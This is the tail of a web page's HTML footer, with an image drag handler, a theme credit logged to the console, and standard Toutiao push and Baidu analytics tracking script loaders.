            for(i in document.images)document.images[i].ondragstart=imgdragstart;
        </script><script>console.log("\n %c THEME By VAN %c https://www.yfx.top \n\n", "color: #fff; background: #22aaff; padding:5px 0;", "background: #fadfa3; padding:5px 0;");</script><script>
(function(){
var el = document.createElement("script");
el.src = "https://lf1-cdn-tos.bytegoofy.com/goofy/ttzz/push.js?38e6781367541193d8872508a202452ac250d6240195f9404af06754b3b3d00c65e0a2ada1d5e86b11e7de7c1a83287d04743a02fd1ee8dd8558a8cad50e91cb354f8c6f3f78e5fd97613c481f678e6d";
el.id = "ttzz";
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(el, s);
})(window)
</script><!-- 自定义js代码 统计代码 -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?7101cda5d8b48417acfc2e4f0695fdf1";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><!-- 自定义js代码 统计代码 END -->

</body>
</html>
